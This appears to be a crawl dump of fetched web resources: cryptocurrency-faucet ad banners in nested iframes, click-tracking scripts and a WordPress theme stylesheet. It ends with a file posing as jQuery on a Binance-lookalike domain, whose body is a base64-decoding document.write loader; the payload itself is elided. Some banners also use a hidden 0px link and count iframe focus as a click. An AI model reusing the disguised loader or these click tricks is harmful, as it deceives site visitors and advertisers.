request_url: https://freezeroco.in/v1/728x90b.php
body_size: 317
content:
<style>
div{
    padding:0px;
    position: absolute;
    top:0px;
    left:0px;
    width: 100%;
    height:100%;
}
</style>
	<div>
<iframe scrolling="no" src="https://cryptocoinsad.com/ads/show.php?a=252146&b=393139" style="overflow: hidden; width: 728px; height: 90px;" frameborder="0"></iframe>
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myzeroland.com/templates/728x90.php
body_size: 283
content:
<style>
div{
    padding:0px;
    position: absolute;
    top:0px;
    left:0px;
}
</style>
	<div>
<iframe scrolling="no" src="https://cryptocoinsad.com/ads/show.php?a=252738&b=393439" style="overflow: hidden; width: 728px; height: 90px;" frameborder="0"></iframe>
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptocoinsad.com/ads/show.php?a=252738&b=393439
body_size: 355
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <title>CryptoCoinsAd - Crypto Advertising Network</title>
    <style>
        body{
            margin: 0px;
            padding: 0px;
        }
    </style>
</head>
<body>
<iframe src="https://ad2bitcoin.com/adincm.php?ref=myzeroland&width=728" marginwidth="0" marginheight="0" width="728" height="90" scrolling="no" border="0" frameborder="0"></iframe><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4233c15a76dd46e2b074926ad632c005","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptocoinsad.com/ads/show.php?a=252146&b=393139
body_size: 106
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <title>CryptoCoinsAd - Crypto Advertising Network</title>
    <style>
        body{
            margin: 0px;
            padding: 0px;
        }
    </style>
</head>
<body>
<iframe src="https://zerads.com/ad/ad.php?width=728&ref=3" marginwidth="0" marginheight="0" width="728" height="90" scrolling="no" border="0" frameborder="0"></iframe><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4233c15a76dd46e2b074926ad632c005","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tronstar.top/publisher/claimtrx/ad_banner468.php?uid=4efa9a3be562dbbba02ffd8bec05dd2d
body_size: 874
content:

<!DOCTYPE html>
<html>
<head>
    <title>Banner Ad 468x60</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_5329_4efa9a3be562dbbba02ffd8bec05dd2d_6980afd640f2b" 
                src="https://api.fpadserver.com/banner?id=5329&size=468x60" 
                width="468px" 
                height="60px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
               
        <a href="https://tronstar.top" target="_blank" onclick="trackBannerClick('4efa9a3be562dbbba02ffd8bec05dd2d')" style="position:absolute;right:0;top:30%;transform:translateY(-50%);z-index:30;display:block;">
            <img src="https://tronstar.top/publisher/claimtrx/assets/logo.png" alt="logo" style="width:0px;height:0px;pointer-events:auto;">
        </a>
    </div>

    <script>
     
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '5329',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('4efa9a3be562dbbba02ffd8bec05dd2d');
                });
                
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('4efa9a3be562dbbba02ffd8bec05dd2d');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltcfaucets.com/publisher/ad_banner320.php?uid=5c4079bfd0eb5646c07b89c8b1aaadac
body_size: 1021
content:

<!DOCTYPE html>
<html>
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-L6PTV0BW3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L6PTV0BW3F');
</script>  
    <title>Banner Ad 320x100</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_4746_5c4079bfd0eb5646c07b89c8b1aaadac_6980afcb665ad" 
                src="https://api.fpadserver.com/banner?id=4746&size=320x100" 
                width="320px" 
                height="100px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
               
        <a href="https://ltcfaucets.com" target="_blank" onclick="trackBannerClick('5c4079bfd0eb5646c07b89c8b1aaadac')" style="position:absolute;right:0;top:20%;transform:translateY(-50%);z-index:10;display:block;">
            <img src="https://ltcfaucets.com/publisher/assets/logo.png" alt="logo" style="width:25px;height:25px;pointer-events:auto;">
        </a>
    </div>

    <script>
     
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '4746',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('5c4079bfd0eb5646c07b89c8b1aaadac');
                });
                
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('5c4079bfd0eb5646c07b89c8b1aaadac');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/ptp/index.php?tsp=CSNMwwsznUvNCOwjn4UnD6LEjLwGKOUF&a=da39b2d3e9cff64c3c3246278b29a0af&d=1770041301784
body_size: -72
content:
0.01

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/ptp/index.php?tsp=CSNMwwsznUvNCOwjn4UnD6LEjLwGKOUF&a=da39b2d3e9cff64c3c3246278b29a0af&d=1770041311938
body_size: -72
content:
0.05

--- FILE ---
content_type: text/css
request_url: https://bookstack.in/wp-content/themes/ggsimplewhite/style.css
body_size: 2424
content:
/*
Theme Name: GGSimpleWhite
Theme URI: http://www.gigacart.com/wordpress-themes/plain/simple-white-theme.html
Description: Minimalistic two-columns, fixed-width, widget-ready, seo optimized white theme for WordPress. You can change header image from Wordpress admin panel. Widgets are available on the sidebar and on the bottom of the site.
Author: GigaCart
Version: 1.0.4
Tags: white, two-columns, fixed-width, custom-header, light, sticky-post, threaded-comments
License: GNU General Public License, v2 (or newer)
License URI: http://www.gnu.org/licenses/old-licenses/gpl-2.0.html
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	background: transparent;
	border: 0;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}
body {
	margin:0;
	padding-top:0px;
	background:url(images/bg.gif);
	background-color:#fff;
	font-family: "Times New Roman, Times, serif";
	color:#666666;
	font-size:14px;
}
h2 {
  font-size:22px;  
}
h3 {
  font-size:20px;  
}
h4 {
  font-size:18px;  
}
h5 {
  font-size:16px;
}
h6 {
  font-size:16px;
  font-style:italic
}
img {
	border:0;
}
a {
	color:#3f3f3f;
	text-decoration:none
}
a:hover {
	color:#f00;
	text-decoration:none
}
h1, h2, h3, h4, h5, h6 {
  font-weight: bold;
	clear: both;
  color:#333;
  margin:5px 0;
  font-family: "Times New Roman, Times, serif";
}
blockquote {
	padding:10px;
	margin:10px 0 0 10px;
	color:#333;
	background:#f2f2f2;
	font-style: normal;
	border-top:1px solid #d6d6d6
}
table {
  border-collapse:collapse;
  border-spacing:0;
  width:100%;
  margin:0 0 15px 0;
}
th, td {
  padding:5px;
  border-bottom:1px solid #d6d6d6;
}
dt {
  font-weight:bold
}
dd, dl {
  margin-bottom:15px
}
big {
  font-size:130%
}
code {
  font:normal 12px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;
}
abbr, acronym {
  border-bottom:1px dotted #f00;
  cursor:help;
}
ins {
  background:#f2f2f2
}
pre {
  background:#f2f2f2;
  margin-bottom:15px;
  padding:5px
}
sub {
  top:0.5ex;
}
sup {
  bottom:1ex;
}
sup, sub {
  font-size:11px;
  height:0;
  line-height:1;
  position:relative;
  vertical-align:baseline;
}
del {
	text-decoration: line-through;
}
ol ol {
  list-style:upper-alpha outside none;
}
ol ol ol {
  list-style:lower-roman outside none;
}
p img {
  max-width:100%;
  padding:0;
}
textarea, input {
  border:1px solid #D6D6D6;
  padding:2px;
}
input[type="submit"] {
  background:#FF0000;
  border:none;
  color:#FFFFFF !important;
  height:20px;
  padding:0 5px;
}
.cl, .clear {
	line-height: 0;
	height:0;
	clear:both;
}
.alignleft {
	float:left;
}
img.alignleft {
  display:inline;
  margin:0 5px 5px 0;
}
.alignright {
	float:right;
}
img.alignright {
  display:inline;
  margin:0 0 5px 5px;
}
.aligncenter {
  display:block;
  margin-left:auto;
  margin-right:auto;
}

/* The Wrapper */
.wrapper {
	margin:0 auto;
	width:940px;
	background: url(images/main-bgr.png) repeat-y;
	padding:10px 20px
}

/* The Top */
.topofthetop {
	background: url(images/top-bgr.png) no-repeat bottom center;
	margin: 0 auto;
	width:980px;
	height:17px
}
.blogname {
	width:100%;
}
#site-title a {
	font-size:30px;
	font-weight:normal;
	color:#303030;
	text-decoration: none;
	text-transform:uppercase
}
#site-title a:hover{	
	color:#f00;
	text-decoration: none;
}
#site-description {
	font-size:15px;
	font-weight:normal;
	color:#303030;
	margin-bottom:5px
}
#header-img {
 float:left
}
/* The Content */
.content {
	clear:both;
}

/* The Posts */
.text {
	width:690px;
	float:left;
	text-align:justify;
}
.pagetitle {
  background:#f2f2f2;
  padding:5px;
  border:1px solid #d6d6d6;
  font-size:22px
}
.post {
	margin: 0 0 10px 0;
}
.sticky .entry-title {
  border-bottom: 2px solid #f00
}
.posttext {
  margin:5px 0;
  color:#000;
  clear:both
}
.posttext p {
  margin:5px 0;
  line-height:1.6em
}
.posttext a {
  text-decoration:underline
}
.posttext ul, .posttext ol {
  margin:5px 0 5px 25px
}
.posttext li {
  line-height:1.8em
}
.posttext .alignleft {
  margin-right:5px
}
.posttext .alignright {
  margin-left:5px
}
.posttext label {
  line-height:30px
}
.posttext .more-link {
  color:#f00
}
.post-edit-link {
  color:#f00
}
.entry-title {
	margin:0;
	border-bottom:1px solid #d6d6d6;
	padding:5px;
	margin:0 0 5px;
	color:#303030;
	font-size:24px;
	width:678px;
	float:left
}
.entry-title a, .entry-title span {
	color:#303030;
	text-decoration:none;
	display:block;
	float:left;
	width:620px
}
.entry-title a:hover {
	color:#f00;
	text-decoration:none;
}
.page-link {
  margin:10px 0 10px;
  word-spacing:0.2em;
  font-size:16px;
  font-weight:bold
}
.page-link a {
  background:#eee;
  padding:3px 5px;
  text-decoration:none
}
.entry-meta {
  padding: 5px;
  margin-top:5px;
  background:#f2f2f2;
  border:1px solid #d6d6d6;
  width:678px;
  clear:both
}
.entry-meta a {
  color:#666;
  text-decoration:none
}
.entry-meta a:hover {
  color:#f00
}
a.comment-box {
	background:url(images/bubble.gif) no-repeat;
	float:right!important;
	width: 33px!important;
	height: 21px;
	text-align:center;
	line-height:21px;
	color:#fff!important;
	padding-bottom:10px;
	font-size:16px;
	font-weight: bold;
}
.wp-caption {
  border:1px solid #d6d6d6;
  text-align:center;
  padding:5px
} 
.wp-caption-text {
  color:#3F3F3F
}
.size-thumbnail {
  margin:5px
}
#content .gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery img {
	border:1px solid #D6D6D6;
}
.gallery .gallery-caption {
	color: #3F3F3F;
	margin: 0 0 5px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border:2px solid #D6D6D6;
}
.gallery br+br {
	display: none;
}
.attachment img { 
	display: block;
	margin: 0 auto;
}
/* Sidebars & Widgets */
	
.sidebar {
	float:right;
	width:225px;
	padding-top:0px;
	font-size:14px;
}
.sidebar ul {
	margin:0;
	padding:0;
	list-style-type:none;
}
.sidebar ul ul {
  margin-left:15px
}
.sidebar ul li {
  line-height:1.3em
}
.sidebar ul li ul {
  list-style-type:square
}
.sidebar ul li ul li ul {
  list-style-type:circle
}
.sidebar table {
	width:100%;
	text-align:center;
}
.widget-title {
  text-transform:uppercase;
	margin:10px 0 5px;
	padding:0;
}
#wp-calendar a {
  font-weight:bold;
  background:#d6d6d6;
  padding:0 3px
}
#wp-calendar #prev a, #wp-calendar #next a {
  background:none
}
#searchform .screen-reader-text {
 display:none
}
#searchsubmit {
  width:60px
}
/* The Footer */
.footer {
	text-align:center;
	background: url(images/bottom-bgr.png) no-repeat top center;
	margin:0 auto;
	width:980px;
	padding:10px 0;
	font-size:12px
}
.footer a {
  color:#666;
  text-decoration:underline;
  font-size:12px
}
#footer-widget-area {
  border-top:1px solid #dcdcdc;
  margin:10px 10px 0 0;
  width:100%
}
#footer-widget-area ul {
  list-style-type:none;
  margin:0;
  padding:0
}
#footer-widget-area h3 {
 text-transform:uppercase;
}
#footer-widget-area .footer-widget {
  float:left;
  width:220px;
  margin-right:10px;
}

/* The Navigation */
.navigation {
	padding:10px 0;
	float:left;
	width:100%
}
.navigation a {
	font-weight:bold;
	text-decoration:none;
	font-size:14px;
}
.navigation .alignleft{
  width:50%
} 
.navigation .alignright {
  width:50%;
  text-align:right
}
/* The Attachment */

.contentCenter {
	text-align:center;
}

/* The Comments */
ol.commentlist {
  clear:both
}
.commentlist, .commentlist ul {
  list-style-type:none
}
.comment, .pingback, .trackback {
  padding:5px;
  border:1px solid #d6d6d6;
  background:#f8f8f8;
  margin-bottom:5px
}
.comment-body {
  padding:5px
}
.comment .comment-body a, .pingback .comment-body a, .trackback .comment-body a{
  text-decoration:underline
}
.comment .avatar, .pingback .avatar, .trackback .avatar  {
  float:left;
  margin-right:8px
}
.comment .author, .pingback .author, .trackback .author {
  font-weight:bold
}
.comment .comment-meta, .pingback .comment-meta, .trackback .comment-meta {
  font-size:12px;
  margin-bottom:5px
}
.commentlist li ul {
  margin-left:15px
}
.depth-2 {
  background:#fff
}
.depth-3 {
  background:#fff;
  border:none;
  border-top:1px dashed #d6d6d6;
}
.depth-4 {
  border:none
}
.depth-5 {
  background:#fff
}
#respond input, #respond textarea {
  margin:0 0 9px;
  width:98%
}
#respond label {
  clear:left;
  float:left;
  margin-right:5px
}
#respond .required {
  color:#f00
}
#respond #submit {
 width:auto;
 margin:5px 0
}

.clearfix:after {
 content: ".";
 display: block;
 height: 0;
 clear: both;
 visibility: hidden;
}
.clearfix {display: inline-block;}


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV
body_size: 2626
content:
document.write(atob('[base64]'));